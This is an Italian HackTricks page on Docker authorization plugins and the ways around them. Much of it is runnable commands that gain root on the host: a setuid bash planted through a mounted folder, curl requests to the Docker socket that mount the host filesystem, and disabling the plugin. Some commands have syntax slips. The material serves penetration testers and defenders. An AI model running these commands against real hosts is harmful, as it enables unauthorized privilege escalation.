Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
Il modello di autorizzazione di Docker è tutto o niente. Qualsiasi utente con permesso di accedere al demone Docker può eseguire qualsiasi comando del client Docker. Lo stesso vale per i chiamanti che utilizzano l’API Engine di Docker per contattare il demone. Se hai bisogno di maggiore controllo degli accessi, puoi creare plugin di autorizzazione e aggiungerli alla configurazione del tuo demone Docker. Utilizzando un plugin di autorizzazione, un amministratore Docker può configurare politiche di accesso granulari per gestire l’accesso al demone Docker.
Architettura di base
I plugin di autorizzazione Docker sono plugin esterni che puoi utilizzare per consentire/nnegare azioni richieste al demone Docker a seconda dell’utente che le ha richieste e dell’azione richiesta.
Le seguenti informazioni provengono dalla documentazione
Quando viene effettuata una richiesta HTTP al demone Docker tramite la CLI o tramite l’API Engine, il sottosistema di autenticazione trasmette la richiesta ai plugin di autenticazione installati. La richiesta contiene l’utente (chiamante) e il contesto del comando. Il plugin è responsabile della decisione di consentire o negare la richiesta.
I diagrammi di sequenza qui sotto mostrano un flusso di autorizzazione di consentire e negare:


Ogni richiesta inviata al plugin include l’utente autenticato, le intestazioni HTTP e il corpo della richiesta/risposta. Solo il nome utente e il metodo di autenticazione utilizzato vengono passati al plugin. È importante notare che nessuna credenziale o token dell’utente vengono passati. Infine, non tutti i corpi di richiesta/risposta vengono inviati al plugin di autorizzazione. Solo quei corpi di richiesta/risposta in cui il Content-Type è text/* o application/json vengono inviati.
Per i comandi che possono potenzialmente dirottare la connessione HTTP (HTTP Upgrade), come exec, il plugin di autorizzazione viene chiamato solo per le richieste HTTP iniziali. Una volta che il plugin approva il comando, l’autorizzazione non viene applicata al resto del flusso. In particolare, i dati in streaming non vengono passati ai plugin di autorizzazione. Per i comandi che restituiscono risposte HTTP a chunk, come logs ed events, solo la richiesta HTTP viene inviata ai plugin di autorizzazione.
Durante l’elaborazione della richiesta/risposta, alcuni flussi di autorizzazione potrebbero aver bisogno di eseguire query aggiuntive al demone Docker. Per completare tali flussi, i plugin possono chiamare l’API del demone come un utente normale. Per abilitare queste query aggiuntive, il plugin deve fornire i mezzi affinché un amministratore configuri politiche di autenticazione e sicurezza appropriate.
Diversi Plugin
Sei responsabile della registrazione del tuo plugin come parte dell’avvio del demone Docker. Puoi installare più plugin e concatenarli. Questa catena può essere ordinata. Ogni richiesta al demone passa in ordine attraverso la catena. Solo quando tutti i plugin concedono accesso alla risorsa, l’accesso viene concesso.
Esempi di Plugin
Twistlock AuthZ Broker
Il plugin authz ti consente di creare un semplice file JSON che il plugin leggerà per autorizzare le richieste. Pertanto, ti offre l’opportunità di controllare molto facilmente quali endpoint API possono raggiungere ciascun utente.
Questo è un esempio che permetterà ad Alice e Bob di creare nuovi contenitori: {"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}
Nella pagina route_parser.go puoi trovare la relazione tra l’URL richiesto e l’azione. Nella pagina types.go puoi trovare la relazione tra il nome dell’azione e l’azione.
Tutorial Plugin Semplice
Puoi trovare un plugin facile da capire con informazioni dettagliate su installazione e debug qui: https://github.com/carlospolop-forks/authobot
Leggi il README e il codice di plugin.go per capire come funziona.
Bypass del Plugin di Autenticazione Docker
Enumerare l’accesso
Le principali cose da controllare sono quali endpoint sono consentiti e quali valori di HostConfig sono consentiti.
Per eseguire questa enumerazione puoi utilizzare lo strumento https://github.com/carlospolop/docker_auth_profiler.
run --privileged non consentito
Privilegi Minimi
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
Esecuzione di un container e poi ottenimento di una sessione privilegiata
In questo caso, l’amministratore di sistema ha vietato agli utenti di montare volumi e di eseguire container con il flag --privileged o di dare ulteriori capacità al container:
docker run -d --privileged modified-ubuntu
docker: Error response from daemon: authorization denied by plugin customauth: [DOCKER FIREWALL] Specified Privileged option value is Disallowed.
See 'docker run --help'.
Tuttavia, un utente può creare una shell all’interno del container in esecuzione e darle i privilegi extra:
docker run -d --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu
#bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de
# Now you can run a shell with --privileged
docker exec -it privileged bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de bash
# With --cap-add=ALL
docker exec -it ---cap-add=ALL bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
# With --cap-add=SYS_ADMIN
docker exec -it ---cap-add=SYS_ADMIN bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
Ora, l’utente può uscire dal contenitore utilizzando una delle tecniche precedentemente discusse e escalare i privilegi all’interno dell’host.
Montare una Cartella Scrivibile
In questo caso, l’amministratore di sistema ha vietato agli utenti di eseguire contenitori con il flag --privileged o di dare qualsiasi capacità extra al contenitore, e ha solo consentito di montare la cartella /tmp:
host> cp /bin/bash /tmp #Cerate a copy of bash
host> docker run -it -v /tmp:/host ubuntu:18.04 bash #Mount the /tmp folder of the host and get a shell
docker container> chown root:root /host/bash
docker container> chmod u+s /host/bash
host> /tmp/bash
-p #This will give you a shell as root
Note
Nota che potresti non essere in grado di montare la cartella
/tmp, ma puoi montare una cartella scrivibile diversa. Puoi trovare directory scrivibili usando:find / -writable -type d 2>/dev/nullNota che non tutte le directory in una macchina linux supportano il bit suid! Per controllare quali directory supportano il bit suid esegui
mount | grep -v "nosuid"Ad esempio, di solito/dev/shm,/run,/proc,/sys/fs/cgroupe/var/lib/lxcfsnon supportano il bit suid.Nota anche che se puoi montare
/etco qualsiasi altra cartella contenente file di configurazione, potresti modificarli dal container docker come root per abusarne nell’host e ottenere privilegi elevati (magari modificando/etc/shadow)
Unchecked API Endpoint
La responsabilità dell’amministratore di sistema che configura questo plugin sarebbe quella di controllare quali azioni e con quali privilegi ogni utente può eseguire. Pertanto, se l’amministratore adotta un approccio di blacklist con gli endpoint e gli attributi, potrebbe dimenticarne alcuni che potrebbero consentire a un attaccante di escalare i privilegi.
Puoi controllare l’API docker in https://docs.docker.com/engine/api/v1.40/#
Unchecked JSON Structure
Binds in root
È possibile che quando l’amministratore di sistema ha configurato il firewall docker, si sia dimenticato di qualche parametro importante dell’API come “Binds”.
Nell’esempio seguente è possibile abusare di questa misconfigurazione per creare ed eseguire un container che monta la cartella root (/) dell’host:
docker version #First, find the API version of docker, 1.40 in this example
docker images #List the images available
#Then, a container that mounts the root folder of the host
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "Binds":["/:/host"]}' http:/v1.40/containers/create
docker start f6932bc153ad #Start the created privileged container
docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
#You can access the host filesystem
Warning
Nota come in questo esempio stiamo usando il
Bindsparam come chiave di livello root nel JSON ma nell’API appare sotto la chiaveHostConfig
Binds in HostConfig
Segui la stessa istruzione come con Binds in root eseguendo questa request all’API Docker:
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Binds":["/:/host"]}}' http:/v1.40/containers/create
Mounts in root
Segui le stesse istruzioni di Binds in root eseguendo questa richiesta all’API Docker:
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}' http:/v1.40/containers/create
Mounts in HostConfig
Segui le stesse istruzioni di Binds in root eseguendo questa richiesta all’API Docker:
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "HostConfig":{"Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}}' http:/v1.40/containers/cre
Attributo JSON non controllato
È possibile che quando l’amministratore di sistema ha configurato il firewall di docker si sia dimenticato di un attributo importante di un parametro dell’API come “Capabilities” all’interno di “HostConfig”. Nel seguente esempio è possibile abusare di questa misconfigurazione per creare ed eseguire un container con la capacità SYS_MODULE:
docker version
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Capabilities":["CAP_SYS_MODULE"]}}' http:/v1.40/containers/create
docker start c52a77629a9112450f3dedd1ad94ded17db61244c4249bdfbd6bb3d581f470fa
docker ps
docker exec -it c52a77629a91 bash
capsh --print
#You can abuse the SYS_MODULE capability
Note
Il
HostConfigè la chiave che di solito contiene i privilegi interessanti per sfuggire dal container. Tuttavia, come abbiamo discusso in precedenza, nota come l’uso di Binds al di fuori di esso funzioni anche e possa permetterti di aggirare le restrizioni.
Disabilitare il Plugin
Se il sysadmin ha dimenticato di vietare la possibilità di disabilitare il plugin, puoi approfittarne per disabilitarlo completamente!
docker plugin list #Enumerate plugins
# If you don’t have access to enumerate the plugins you can see the name of the plugin in the error output:
docker: Error response from daemon: authorization denied by plugin authobot:latest: use of Privileged containers is not allowed.
# "authbolt" is the name of the previous plugin
docker plugin disable authobot
docker run --rm -it --privileged -v /:/host ubuntu bash
docker plugin enable authobot
Ricorda di riattivare il plugin dopo l’escalation, o un riavvio del servizio docker non funzionerà!
Auth Plugin Bypass writeups
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
 HackTricks
HackTricks